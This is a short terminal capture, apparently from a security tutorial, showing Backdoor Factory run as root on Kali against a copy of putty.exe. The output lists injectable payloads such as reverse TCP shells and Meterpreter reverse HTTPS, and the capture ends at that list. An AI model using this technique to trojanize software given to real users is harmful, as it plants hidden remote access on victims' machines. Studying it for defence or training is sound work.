 root@kali:~# backdoor-factory -f ~/exploit/putty.exe
Backdoor
Factory
Author:    Joshua Pitts
Email:     the.midnite.runr[-at ]gmail<d o-t>com
Twitter:   @midnite_runr
IRC:       freenode.net #BDFactory
Version:   3.4.2
[*] In the backdoor module
[*] Checking if binary is supported
[*] Gathering file info
[*] Reading win32 entry instructions
The following WinIntelPE32s are available: (use -s)
cave_miner_inline
iat_reverse_tcp_inline
iat_reverse_tcp_inline_threaded
iat_reverse_tcp_stager_threaded
iat_user_supplied_shellcode_threaded
meterpreter_reverse_https_threaded
reverse_shell_tcp_inline
reverse_tcp_stager_threaded
user_supplied_shellcode_threaded
root@kali:~#